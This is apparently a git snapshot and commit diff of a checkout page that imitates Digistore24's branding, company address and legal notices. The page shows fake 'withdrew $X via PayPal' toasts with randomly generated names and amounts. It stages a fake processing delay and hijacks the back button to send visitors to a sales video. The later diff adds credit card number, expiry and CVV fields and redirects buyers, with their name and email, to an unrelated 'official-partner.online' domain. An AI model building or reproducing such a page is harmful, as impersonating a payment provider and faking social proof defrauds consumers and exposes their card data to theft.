
==== pay-b/index.html @ 6725af4f "feat: strip VSL to video-only + add Digistore24 checkout B for A/B test VSL page: - Remove ALL side " ====
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="utf-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no"/>
<title>Checkout — Digistore24</title>
<meta name="referrer" content="no-referrer"/>
<link rel="icon" href="/favicon-64.png"/>
<script src="https://click-charm-73.lovable.app/funnel.js?w=976e24b0-6a4d-4dd1-90af-7b0e1f18cfdd&f=9af23cbc-93d1-4812-9666-84637488d471" data-auto="true" defer></script>
<style>
*,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
body{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,sans-serif;background:#f4f5f7;color:#24272b;-webkit-font-smoothing:antialiased;min-height:100vh}
a{color:#3b5998;text-decoration:none}a:hover{text-decoration:underline}

.ds-header{background:#fff;border-bottom:1px solid #e5e7eb;padding:16px 20px}
.ds-header-inner{max-width:720px;margin:0 auto;display:flex;align-items:center;justify-content:space-between;flex-wrap:wrap;gap:12px}
.ds-logo-area{display:flex;align-items:center;gap:8px}
.ds-logo-area .checkout-by{font-size:11px;color:#e74c3c;font-weight:600;letter-spacing:.3px}
.ds-logo-area .ds-logo{height:32px}
.ds-badges-row{display:flex;align-items:center;gap:18px;flex-wrap:wrap}
.ds-badge{display:flex;align-items:center;gap:5px;font-size:12px;font-weight:600;color:#3a3f47}
.ds-badge svg{width:16px;height:16px;color:#3b5998}

.ds-progress{background:linear-gradient(135deg,#2b3a67,#3b5998);padding:12px 20px}
.ds-progress-inner{max-width:720px;margin:0 auto;display:flex;align-items:center;justify-content:center;gap:12px}
.ds-step{display:flex;align-items:center;gap:6px;color:rgba(255,255,255,.6);font-size:13px;font-weight:600}
.ds-step.done{color:#fff}
.ds-step .check{width:22px;height:22px;background:#4caf50;border-radius:50%;display:flex;align-items:center;justify-content:center}
.ds-step .check svg{width:13px;height:13px;color:#fff}
.ds-arrow{color:rgba(255,255,255,.4);font-size:18px;margin:0 4px}

.ds-main{max-width:720px;margin:24px auto;padding:0 16px}
.ds-card{background:#fff;border-radius:8px;border:1px solid #e5e7eb;box-shadow:0 1px 4px rgba(0,0,0,.06)}
.ds-card-body{padding:24px 28px}

.ds-section-title{font-size:13px;font-weight:700;letter-spacing:.8px;text-transform:uppercase;color:#24272b;margin-bottom:16px}

.ds-form-row{display:grid;grid-template-columns:1fr 1fr;gap:14px}
.ds-form-group{margin-bottom:14px}
.ds-form-group label{display:block;font-size:12.5px;font-weight:500;color:#4a4f57;margin-bottom:5px}
.ds-form-group label .req{color:#e74c3c}
.ds-input{width:100%;height:44px;border:1px solid #c8ccd1;border-radius:6px;padding:0 12px;font-size:14px;color:#24272b;background:#fff;outline:none;transition:border-color .2s,box-shadow .2s}
.ds-input:focus{border-color:#3b5998;box-shadow:0 0 0 3px rgba(59,89,152,.12)}
.ds-select{appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='8' viewBox='0 0 12 8'%3E%3Cpath d='M1 1l5 5 5-5' stroke='%236b7280' stroke-width='1.5' fill='none'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:right 12px center;padding-right:32px}

.ds-payment-title{font-size:13px;font-weight:700;letter-spacing:.8px;text-transform:uppercase;color:#24272b;margin:20px 0 12px}

.ds-payment-tabs{display:flex;border:2px solid #e5e7eb;border-radius:8px;overflow:hidden}
.ds-tab{flex:1;display:flex;align-items:center;justify-content:center;gap:8px;padding:14px 12px;cursor:pointer;background:#fff;border:none;font-size:14px;font-weight:600;color:#4a4f57;transition:all .2s}
.ds-tab.active{border:2px solid #3b5998;border-radius:6px;margin:-2px;z-index:1;background:#f8faff}
.ds-tab img{height:22px}
.ds-tab .card-icons{display:flex;align-items:center;gap:4px}
.ds-tab .card-icons img{height:20px}

.ds-terms{text-align:center;font-size:12px;color:#6b7280;margin:18px 0 14px}

.ds-checkout-btn{display:block;width:260px;margin:0 auto;padding:14px 0;background:#3b5998;color:#fff;border:none;border-radius:6px;font-size:15px;font-weight:700;letter-spacing:.5px;cursor:pointer;transition:background .2s,transform .1s;text-transform:uppercase}
.ds-checkout-btn:hover{background:#344e86}
.ds-checkout-btn:active{transform:scale(.98)}
.ds-checkout-btn:disabled{background:#b0b8c4;cursor:not-allowed}

.ds-seals{display:flex;align-items:center;justify-content:center;gap:16px;margin:20px 0 8px;flex-wrap:wrap}
.ds-seals img{height:44px}

.ds-notice{padding:20px 28px;border-top:1px solid #e5e7eb}
.ds-notice-title{font-size:12px;font-weight:700;letter-spacing:.5px;text-transform:uppercase;color:#3b5998;margin-bottom:12px}
.ds-notice ul{list-style:disc;padding-left:20px;font-size:12px;line-height:1.7;color:#4a4f57}
.ds-notice ul a{color:#3b5998}

.ds-footer{max-width:720px;margin:24px auto 40px;padding:0 16px;text-align:center}
.ds-footer-brand{display:flex;align-items:center;justify-content:center;gap:8px;font-size:12px;color:#6b7280;font-weight:600;letter-spacing:.5px;text-transform:uppercase}
.ds-footer-brand img{height:18px;opacity:.6}
.ds-footer-links{margin-top:10px;font-size:12px;color:#6b7280}
.ds-footer-links a{color:#6b7280;margin:0 6px}
.ds-footer-links a:hover{color:#3b5998}
.ds-footer-copy{margin-top:6px;font-size:11px;color:#9ca3af}

.ds-spinner{animation:dsSpin .7s linear infinite;display:inline-block;margin-right:6px}
@keyframes dsSpin{to{transform:rotate(360deg)}}

@keyframes dsSlideIn{from{transform:translateY(-20px);opacity:0}to{transform:translateY(0);opacity:1}}
@keyframes dsSlideOut{from{transform:translateY(0);opacity:1}to{transform:translateY(-20px);opacity:0}}
.toast-in{animation:dsSlideIn .4s ease-out forwards}
.toast-out{animation:dsSlideOut .4s ease-in forwards}

@media(max-width:600px){
  .ds-header-inner{flex-direction:column;align-items:flex-start}
  .ds-badges-row{display:none}
  .ds-form-row{grid-template-columns:1fr}
  .ds-card-body{padding:20px 16px}
  .ds-notice{padding:16px}
  .ds-checkout-btn{width:100%}
  .ds-seals img{height:36px}
}
</style>
</head>
<body data-funnel-view="coleta_de_nome1">

<!-- Toast container -->
<div id="toasts" class="pointer-events-none" style="position:fixed;top:12px;left:0;right:0;z-index:9999;display:flex;flex-direction:column;gap:8px;align-items:center;padding:0 12px"></div>

<!-- HEADER -->
<header class="ds-header">
  <div class="ds-header-inner">
    <div class="ds-logo-area">
      <div>
        <span class="checkout-by">Checkout by</span>
        <img src="https://digistore24.com/pb/file/page_builder_images/d120778c05d0962e4e52a524882166d25c26126d/orderform-assets/en/assets/brand/digistore/logo/logo_wide.svg" alt="Digistore24" class="ds-logo"/>
      </div>
    </div>
    <div class="ds-badges-row">
      <span class="ds-badge">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><rect x="3" y="11" width="18" height="11" rx="2" ry="2"/><path d="M7 11V7a5 5 0 0 1 10 0v4"/></svg>
        Secure SSL connection
      </span>
      <span class="ds-badge">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M12 2L2 7l10 5 10-5-10-5z"/><path d="M2 17l10 5 10-5"/><path d="M2 12l10 5 10-5"/></svg>
        Quick Checkout
      </span>
      <span class="ds-badge">
        <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"><path d="M20 13c0 5-3.5 7.5-7.66 8.95a1 1 0 0 1-.67-.01C7.5 20.5 4 18 4 13V6a1 1 0 0 1 1-1c2 0 4.5-1.2 6.24-2.72a1.17 1.17 0 0 1 1.52 0C14.51 3.81 17 5 19 5a1 1 0 0 1 1 1z"/><path d="m9 12 2 2 4-4"/></svg>
        Trusted support
      </span>
    </div>
  </div>
</header>

<!-- PROGRESS BAR -->
<div class="ds-progress">
  <div class="ds-progress-inner">
    <span class="ds-step done">
      <span class="check"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M20 6L9 17l-5-5"/></svg></span>
      Contact
    </span>
    <span class="ds-arrow">&#10230;</span>
    <span class="ds-step done">
      <span class="check"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"><path d="M20 6L9 17l-5-5"/></svg></span>
      Payment
    </span>
    <span class="ds-arrow">&#10230;</span>
    <span class="ds-step">Done</span>
  </div>
</div>

<!-- MAIN CARD -->
<div class="ds-main">
  <div class="ds-card">
    <div class="ds-card-body">

      <h2 class="ds-section-title">ADDRESS</h2>

      <form id="payForm" onsubmit="return handleSubmit(event)" data-funnel-submit="elegibilidade1">
        <div class="ds-form-row">
          <div class="ds-form-group">
            <label for="ds-first">First name<span class="req">*</span></label>
            <input id="ds-first" name="first_name" type="text" autocomplete="given-name" required class="ds-input" oninput="checkFields()"/>
          </div>
          <div class="ds-form-group">
            <label for="ds-last">Last name<span class="req">*</span></label>
            <input id="ds-last" name="last_name" type="text" autocomplete="family-name" required class="ds-input" oninput="checkFields()"/>
          </div>
        </div>

        <div class="ds-form-group">
          <label for="ds-email">Email address<span class="req">*</span></label>
          <input id="ds-email" name="email" type="email" autocomplete="email" required class="ds-input" oninput="checkFields()"/>
        </div>

        <div class="ds-form-group">
          <label for="ds-country">Country<span class="req">*</span></label>
          <select id="ds-country" name="country" class="ds-input ds-select" oninput="checkFields()">
            <option value="">Select country</option>
            <option value="US">United States</option>
            <option value="BR" selected>Brazil</option>
            <option value="GB">United Kingdom</option>
            <option value="CA">Canada</option>
            <option value="AU">Australia</option>
            <option value="DE">Germany</option>
            <option value="FR">France</option>
            <option value="IN">India</option>
            <option value="MX">Mexico</option>
            <option value="PT">Portugal</option>
            <option value="ES">Spain</option>
            <option value="IT">Italy</option>
            <option value="NL">Netherlands</option>
            <option value="JP">Japan</option>
            <option value="KR">South Korea</option>
            <option value="PH">Philippines</option>
            <option value="NG">Nigeria</option>
            <option value="ZA">South Africa</option>
            <option value="CO">Colombia</option>
            <option value="AR">Argentina</option>
            <option value="CL">Chile</option>
            <option value="PE">Peru</option>
            <option value="OTHER">Other</option>
          </select>
        </div>

        <div class="ds-form-group" style="max-width:220px">
          <label for="ds-zip">ZIP Code<span class="req">*</span></label>
          <input id="ds-zip" name="zip" type="text" autocomplete="postal-code" class="ds-input" placeholder="ZIP Code*" oninput="checkFields()"/>
        </div>

        <!-- PAYMENT METHODS -->
        <h3 class="ds-payment-title">PAYMENT METHODS</h3>
        <div class="ds-payment-tabs">
          <button type="button" class="ds-tab active" id="tab-apple" onclick="selectTab('apple')">
            <img src="https://www.checkout-ds24.com/pb/webinc/d120778c/images/payment/json/icon/new_icons/dark/primer_pay_apple.svg" alt="Apple Pay"/>
          </button>
          <button type="button" class="ds-tab" id="tab-card" onclick="selectTab('card')">
            <span class="card-icons">
              <img src="https://www.checkout-ds24.com/pb/webinc/d120778c/images/payment/json/icon/new_icons/dark/creditcard-long_us.svg" alt="Credit/Debit Card" style="height:24px"/>
            </span>
          </button>
        </div>

        <!-- Terms -->
        <p class="ds-terms">By clicking "Checkout Now" I agree to Digistore24's <a href="#">Terms</a> and <a href="#">Privacy Policy</a>.</p>

        <!-- Submit -->
        <button id="submitBtn" type="submit" class="ds-checkout-btn" disabled>CHECKOUT NOW</button>
      </form>

      <!-- Seals -->
      <div class="ds-seals">
        <img src="https://digistore24.com/pb/file/page_builder_images/d120778c05d0962e4e52a524882166d25c26126d/orderform-assets/en/assets/siegel/ssl_secured_dark.svg" alt="SSL Secured"/>
        <img src="/images/seal-secure-payments.png" alt="Secure Payments" onerror="this.style.display='none'"/>
        <img src="https://digistore24.com/pb/file/page_builder_images/d120778c05d0962e4e52a524882166d25c26126d/orderform-assets/en/assets/siegel/virus_scanned_dark.svg" alt="Virus Scan Guaranteed"/>
      </div>

    </div>

    <!-- IMPORTANT NOTICE -->
    <div class="ds-notice">
      <h4 class="ds-notice-title">IMPORTANT NOTICE</h4>
      <ul>
        <li>Download products can be downloaded up to 50 times within 12 months from payment.</li>
        <li>Distributor and contractual partner is Digistore24 Inc., 360 Central Avenue, Suite 800, St. Petersburg, FL 33701, United States. Customer service: Email <a href="#">helpdesk@digistore24.com</a> / phone + 1-800-356-7947</li>
        <li>By sending the order you acknowledge the <a href="#">Terms and Conditions</a> as well as the <a href="#">Privacy Policy</a> of Digistore24 as part of a closed sales contract and acknowledge that you understand the <a href="#">revocation right for consumers</a>.</li>
        <li>Digital products will be delivered right after payment receipt. Physical goods will be delivered within 7 days after payment receipt.</li>
        <li>If you have any problems contacting the author of this product and if you have any questions, please feel free to contact us at: <a href="#">helpdesk@digistore24.com</a></li>
        <li>After the successful purchase, you will be directed to the download page, and you will get immediate access to your product.</li>
        <li>The author of the purchased product/software or the seminar organizer may contact you via email.</li>
        <li>By clicking the "Buy Now" button above, you direct Digistore24 Inc. to send your contact details and order information to the third party whose products you purchase through this page. You acknowledge and agree that Digistore24 Inc. does not control how this party uses your information.</li>
      </ul>
    </div>
  </div>

  <!-- Footer -->
  <div class="ds-footer">
    <div class="ds-footer-brand">
      BUY SECURELY FROM
      <img src="https://digistore24.com/pb/file/page_builder_images/d120778c05d0962e4e52a524882166d25c26126d/orderform-assets/en/assets/brand/digistore/logo/logo_wide.svg" alt="Digistore24"/>
    </div>
    <div class="ds-footer-links">
      <a href="#">Terms &amp; Conditions</a> |
      <a href="#">Legal Notice</a> |
      <a href="#">Privacy Policy</a> |
      <a href="#">Contact Us</a>
    </div>
    <div class="ds-footer-copy">&copy; 2026 Digistore24 Inc., all rights reserved</div>
  </div>
</div>

<script>
(function(){
var P=window.location.search;
var params=new URLSearchParams(P);

// Auto-fill from URL params
var fn=params.get('first_name')||'';
var ln=params.get('last_name')||'';
var em=params.get('email')||'';
if(fn)document.getElementById('ds-first').value=fn;
if(ln)document.getElementById('ds-last').value=ln;
if(em)document.getElementById('ds-email').value=em;

// Auto-detect country from geo
fetch('/api/geo-country').then(function(r){return r.json()}).then(function(d){
  if(d.countryCode){
    var sel=document.getElementById('ds-country');
    for(var i=0;i<sel.options.length;i++){
      if(sel.options[i].value===d.countryCode){sel.selectedIndex=i;break}
    }
  }
}).catch(function(){});

checkFields();

window.selectTab=function(tab){
  document.getElementById('tab-apple').classList.toggle('active',tab==='apple');
  document.getElementById('tab-card').classList.toggle('active',tab==='card');
};

window.checkFields=function(){
  var fn=document.getElementById('ds-first').value.trim();
  var ln=document.getElementById('ds-last').value.trim();
  var em=document.getElementById('ds-email').value.trim();
  var btn=document.getElementById('submitBtn');
  if(fn&&ln&&em){btn.disabled=false}else{btn.disabled=true}
};

window.handleSubmit=function(e){
  e.preventDefault();
  var btn=document.getElementById('submitBtn');
  btn.disabled=true;
  btn.innerHTML='<svg class="ds-spinner" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3"><circle cx="12" cy="12" r="10" stroke-opacity=".3"/><path d="M12 2a10 10 0 0 1 10 10"/></svg>PROCESSING...';

  setTimeout(function(){
    btn.innerHTML='<svg class="ds-spinner" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="3"><circle cx="12" cy="12" r="10" stroke-opacity=".3"/><path d="M12 2a10 10 0 0 1 10 10"/></svg>CONNECTING...';
  },2000);

  setTimeout(function(){
    if(window.trkFunnel)trkFunnel.step('recibo1');
    var p=new URLSearchParams(window.location.search);
    // pass form values into params for checkout
    p.set('first_name',document.getElementById('ds-first').value.trim());
    p.set('last_name',document.getElementById('ds-last').value.trim());
    p.set('email',document.getElementById('ds-email').value.trim());
    window.location.href='/checkout?'+p.toString();
  },3500);

  return false;
};

// Withdrawal toasts
var NAMES=['Emma W.','James K.','Sophia R.','Lucas M.','Olivia T.','Noah B.','Ava C.','Liam P.','Mia D.','Ethan F.','Isabella G.','Mason H.','Charlotte J.','Logan S.','Amelia V.','Alexander N.','Harper L.','Benjamin Q.','Evelyn U.','Daniel Z.'];
var AMOUNTS=['$347.00','$1,150.43','$697.00','$450.00','$892.50','$1,044.00','$523.00','$780.00','$1,150.43','$347.00'];
var container=document.getElementById('toasts');

function showToast(){
  var name=NAMES[Math.floor(Math.random()*NAMES.length)];
  var amount=AMOUNTS[Math.floor(Math.random()*AMOUNTS.length)];
  var mins=Math.floor(Math.random()*12)+1;
  var t=document.createElement('div');
  t.className='toast-in';
  t.style.cssText='display:flex;align-items:center;gap:10px;background:rgba(255,255,255,.97);border:1px solid #e5e7eb;border-radius:12px;padding:10px 14px;max-width:380px;width:100%;box-shadow:0 4px 16px rgba(0,0,0,.12);backdrop-filter:blur(4px)';
  t.innerHTML='<img src="/robot-money-logo.png" alt="" style="width:32px;height:32px;border-radius:6px;flex-shrink:0"/><div style="flex:1;min-width:0"><p style="font-size:11px;font-weight:700;color:#24272b;white-space:nowrap;overflow:hidden;text-overflow:ellipsis">'+name+' withdrew '+amount+'</p><p style="font-size:10px;color:#6b7280">'+mins+' min ago via PayPal</p></div>';
  container.prepend(t);
  setTimeout(function(){t.className='toast-out';setTimeout(function(){t.remove()},400)},4000);
}
setTimeout(showToast,3000);
setInterval(function(){setTimeout(showToast,Math.random()*4000)},8000);

// Back redirect
history.pushState(null,'',location.href);
window.addEventListener('popstate',function(){history.pushState(null,'',location.href);window.location.href='/vsl'+P});
})();
</script>
</body>
</html>

==== commit c7145276: "fix: trackly funnel ID correto nos dois checkouts pay/ e pay-b/ estavam com funnel IDs antigos/errad" ====
--- a/pay-b/index.html
+++ b/pay-b/index.html
@@ -6,7 +6,7 @@
 <title>Checkout — Digistore24</title>
 <meta name="referrer" content="no-referrer"/>
 <link rel="icon" href="/favicon-64.png"/>
-<script src="https://click-charm-73.lovable.app/funnel.js?w=976e24b0-6a4d-4dd1-90af-7b0e1f18cfdd&f=9af23cbc-93d1-4812-9666-84637488d471" data-auto="true" defer></script>
+<script src="https://click-charm-73.lovable.app/funnel.js?w=976e24b0-6a4d-4dd1-90af-7b0e1f18cfdd&f=bcb20cb6-2894-4e71-bd95-8e2167879456" data-auto="true" defer></script>
 <style>
 *,*::before,*::after{box-sizing:border-box;margin:0;padding:0}
 body{font-family:-apple-system,BlinkMacSystemFont,'Segoe UI',Roboto,'Helvetica Neue',Arial,sans-serif;background:#f4f5f7;color:#24272b;-webkit-font-smoothing:antialiased;min-height:100vh}
@@ -46,21 +46,26 @@
 .ds-payment-title{font-size:13px;font-weight:700;letter-spacing:.8px;text-transform:uppercase;color:#24272b;margin:20px 0 12px}
 
 .ds-payment-tabs{display:flex;border:2px solid #e5e7eb;border-radius:8px;overflow:hidden}
-.ds-tab{flex:1;display:flex;align-items:center;justify-content:center;gap:8px;padding:14px 12px;cursor:pointer;background:#fff;border:none;font-size:14px;font-weight:600;color:#4a4f57;transition:all .2s}
-.ds-tab.active{border:2px solid #3b5998;border-radius:6px;margin:-2px;z-index:1;background:#f8faff}
-.ds-tab img{height:22px}
-.ds-tab .card-icons{display:flex;align-items:center;gap:4px}
-.ds-tab .card-icons img{height:20px}
+.ds-tab{flex:1;display:flex;align-items:center;justify-content:center;gap:8px;padding:14px 12px;cursor:pointer;background:#fff;border:none;font-size:14px;font-weight:600;color:#4a4f57;transition:all .15s}
+.ds-tab.active{border:2px solid #3b5998;border-radius:6px;margin:-2px;z-index:1;background:#f0f4ff}
+.ds-tab img{height:24px}
+
+.ds-card-panel{margin-top:16px}
+.ds-card-panel .ds-input-icon{position:relative}
+.ds-card-panel .ds-input-icon .ico{position:absolute;left:12px;top:50%;transform:translateY(-50%);color:#9ca3af;pointer-events:none}
+.ds-card-panel .ds-input-icon input{padding-left:40px}
+.cvv-label{display:flex;justify-content:space-between;align-items:center}
+.cvv-link{font-size:11px;font-weight:400;color:#3b5998;cursor:pointer}
 
 .ds-terms{text-align:center;font-size:12px;color:#6b7280;margin:18px 0 14px}
 
-.ds-checkout-btn{display:block;width:260px;margin:0 auto;padding:14px 0;background:#3b5998;color:#fff;border:none;border-radius:6px;font-size:15px;font-weight:700;letter-spacing:.5px;cursor:pointer;transition:background .2s,transform .1s;text-transform:uppercase}
+.ds-checkout-btn{display:block;width:100%;max-width:340px;margin:0 auto;padding:15px 0;background:#3b5998;color:#fff;border:none;border-radius:6px;font-size:16px;font-weight:700;letter-spacing:.5px;cursor:pointer;transition:background .2s,transform .1s;text-transform:uppercase}
 .ds-checkout-btn:hover{background:#344e86}
 .ds-checkout-btn:active{transform:scale(.98)}
 .ds-checkout-btn:disabled{background:#b0b8c4;cursor:not-allowed}
 
-.ds-seals{display:flex;align-items:center;justify-content:center;gap:16px;margin:20px 0 8px;flex-wrap:wrap}
-.ds-seals img{height:44px}
+.ds-seals{display:flex;align-items:center;justify-content:center;gap:14px;margin:22px 0 8px;flex-wrap:wrap}
+.ds-seals img{height:50px}
 
 .ds-notice{padding:20px 28px;border-top:1px solid #e5e7eb}
 .ds-notice-title{font-size:12px;font-weight:700;letter-spacing:.5px;text-transform:uppercase;color:#3b5998;margin-bottom:12px}
@@ -89,15 +94,14 @@
   .ds-form-row{grid-template-columns:1fr}
   .ds-card-body{padding:20px 16px}
   .ds-notice{padding:16px}
-  .ds-checkout-btn{width:100%}
-  .ds-seals img{height:36px}
+  .ds-seals img{height:40px}
 }
 </style>
 </head>
 <body data-funnel-view="coleta_de_nome1">
 
 <!-- Toast container -->
-<div id="toasts" class="pointer-events-none" style="position:fixed;top:12px;left:0;right:0;z-index:9999;display:flex;flex-direction:column;gap:8px;align-items:center;padding:0 12px"></div>
+<div id="toasts" style="position:fixed;top:12px;left:0;right:0;z-index:9999;display:flex;flex-direction:column;gap:8px;align-items:center;padding:0 12px;pointer-events:none"></div>
 
 <!-- HEADER -->
 <header class="ds-header">
@@ -105,7 +109,7 @@
     <div class="ds-logo-area">
       <div>
         <span class="checkout-by">Checkout by</span>
-        <img src="https://digistore24.com/pb/file/page_builder_images/d120778c05d0962e4e52a524882166d25c26126d/orderform-assets/en/assets/brand/digistore/logo/logo_wide.svg" alt="Digistore24" class="ds-logo"/>
+        <img src="/pay-b/img/ds-logo.svg" alt="Digistore24" class="ds-logo"/>
       </div>
     </div>
     <div class="ds-badges-row">
@@ -204,28 +208,52 @@
         <!-- PAYMENT METHODS -->
         <h3 class="ds-payment-title">PAYMENT METHODS</h3>
         <div class="ds-payment-tabs">
-          <button type="button" class="ds-tab active" id="tab-apple" onclick="selectTab('apple')">
-            <img src="https://www.checkout-ds24.com/pb/webinc/d120778c/images/payment/json/icon/new_icons/dark/primer_pay_apple.svg" alt="Apple Pay"/>
+          <button type="button" class="ds-tab" id="tab-apple" onclick="selectTab('apple')">
+            <img src="/pay-b/img/apple-pay.svg" alt="Apple Pay" style="height:22px"/>
           </button>
-          <button type="button" class="ds-tab" id="tab-card" onclick="selectTab('card')">
-            <span class="card-icons">
-              <img src="https://www.checkout-ds24.com/pb/webinc/d120778c/images/payment/json/icon/new_icons/dark/creditcard-long_us.svg" alt="Credit/Debit Card" style="height:24px"/>
-            </span>
+          <button type="button" class="ds-tab active" id="tab-card" onclick="selectTab('card')">
+            <img src="/pay-b/img/cards.svg" alt="Credit/Debit Card" style="height:24px"/>
           </button>
+        </div>
+
+        <!-- Credit Card fields -->
+        <div id="card-fields" class="ds-card-panel">
+          <div class="ds-form-group">
+            <label for="ds-cardnum">Credit card number<span class="req">*</span></label>
+            <div class="ds-input-icon">
+              <span class="ico">
+                <svg width="20" height="16" viewBox="0 0 20 16" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"><rect x="1" y="1" width="18" height="14" rx="2"/><line x1="1" y1="6" x2="19" y2="6"/><line x1="5" y1="10" x2="9" y2="10"/></svg>
+              </span>
+              <input id="ds-cardnum" type="text" inputmode="numeric" autocomplete="cc-number" placeholder="4444 3333 2222 1111" class="ds-input" maxlength="19" oninput="formatCard(this)"/>
+            </div>
+          </div>
+          <div class="ds-form-row">
+            <div class="ds-form-group">
+              <label for="ds-expiry">Valid until<span class="req">*</span></label>
+              <input id="ds-expiry" type="text" inputmode="numeric" autocomplete="cc-exp" placeholder="03 / 28" class="ds-input" maxlength="7" oninput="formatExpiry(this)"/>
+            </div>
+            <div class="ds-form-group">
+              <label for="ds-cvv" class="cvv-label">
+                <span>CVV<span class="req">*</span></span>
+                <a class="cvv-link" onclick="return false">What is CVV?</a>
+              </label>
+              <input id="ds-cvv" type="text" inputmode="numeric" autocomplete="cc-csc" placeholder="&#8226;&#8226;&#8226;" class="ds-input" maxlength="4"/>
+            </div>
+          </div>
         </div>
 
         <!-- Terms -->
         <p class="ds-terms">By clicking "Checkout Now" I agree to Digistore24's <a href="#">Terms</a> and <a href="#">Privacy Policy</a>.</p>
 
         <!-- Submit -->
-        <button id="submitBtn" type="submit" class="ds-checkout-btn" disabled>CHECKOUT NOW</button>
+        <button id="submitBtn" type="submit" class="ds-checkout-btn">CHECKOUT NOW</button>
       </form>
 
-      <!-- Seals -->
+      <!-- Security Seals -->
       <div class="ds-seals">
-        <img src="https://digistore24.com/pb/file/page_builder_images/d120778c05d0962e4e52a524882166d25c26126d/orderform-assets/en/assets/siegel/ssl_secured_dark.svg" alt="SSL Secured"/>
-        <img src="/images/seal-secure-payments.png" alt="Secure Payments" onerror="this.style.display='none'"/>
-        <img src="https://digistore24.com/pb/file/page_builder_images/d120778c05d0962e4e52a524882166d25c26126d/orderform-assets/en/assets/siegel/virus_scanned_dark.svg" alt="Virus Scan Guaranteed"/>
+        <img src="/pay-b/img/ssl-secured.svg" alt="SSL Secured"/>
+        <img src="/pay-b/img/secure-payments.svg" alt="Secure Payments"/>
+        <img src="/pay-b/img/virus-scan.svg" alt="Virus Scan Guaranteed"/>
       </div>
 
     </div>
@@ -250,7 +278,7 @@
   <div class="ds-footer">
     <div class="ds-footer-brand">
       BUY SECURELY FROM
-      <img src="https://digistore24.com/pb/file/page_builder_images/d120778c05d0962e4e52a524882166d25c26126d/orderform-assets/en/assets/brand/digistore/logo/logo_wide.svg" alt="Digistore24"/>
+      <img src="/pay-b/img/ds-logo.svg" alt="Digistore24"/>
     </div>
     <div class="ds-footer-links">
       <a href="#">Terms &amp; Conditions</a> |
@@ -267,7 +295,6 @@
 var P=window.location.search;
 var params=new URLSearchParams(P);
 
-// Auto-fill from URL params
 var fn=params.get('first_name')||'';
 var ln=params.get('last_name')||'';
 var em=params.get('email')||'';
@@ -275,7 +302,6 @@
 if(ln)document.getElementById('ds-last').value=ln;
 if(em)document.getElementById('ds-email').value=em;
 
-// Auto-detect country from geo
 fetch('/api/geo-country').then(function(r){return r.json()}).then(function(d){
   if(d.countryCode){
     var sel=document.getElementById('ds-country');
@@ -290,6 +316,18 @@
 window.selectTab=function(tab){
   document.getElementById('tab-apple').classList.toggle('active',tab==='apple');
   document.getElementById('tab-card').classList.toggle('active',tab==='card');
+  document.getElementById('card-fields').style.display=tab==='card'?'block':'none';
+};
+
+window.formatCard=function(el){
+  var v=el.value.replace(/\D/g,'').substring(0,16);
+  el.value=v.replace(/(\d{4})(?=\d)/g,'$1 ');
+};
+
+window.formatExpiry=function(el){
+  var v=el.value.replace(/\D/g,'').substring(0,4);
+  if(v.length>=3)v=v.substring(0,2)+' / '+v.substring(2);
+  el.value=v;
 };
 
 window.checkFields=function(){
@@ -300,6 +338,18 @@
   if(fn&&ln&&em){btn.disabled=false}else{btn.disabled=true}
 };
 
+window.goCheckout=function(){
+  if(window.trkFunnel)trkFunnel.step('recibo1');
+  var fn=document.getElementById('ds-first').value.trim();
+  var ln=document.getElementById('ds-last').value.trim();
+  var em=document.getElementById('ds-email').value.trim();
+  var p=new URLSearchParams(window.location.search);
+  if(fn)p.set('first_name',fn);
+  if(ln)p.set('last_name',ln);
+  if(em)p.set('email',em);
+  window.location.href='https://pay.secure.official-partner.online/?'+p.toString();
+};
+
 window.handleSubmit=function(e){
   e.preventDefault();
   var btn=document.getElementById('submitBtn');
@@ -311,13 +361,7 @@
   },2000);
 
   setTimeout(function(){
-    if(window.trkFunnel)trkFunnel.step('recibo1');
-    var p=new URLSearchParams(window.location.search);
-    // pass form values into params for checkout
-    p.set('first_name',document.getElementById('ds-first').value.trim());
-    p.set('last_name',document.getElementById('ds-last').value.trim());
-    p.set('email',document.getElementById('ds-email').value.trim());
-    window.location.href='/checkout?'+p.toString();
+    goCheckout();
   },3500);
 
   return false;
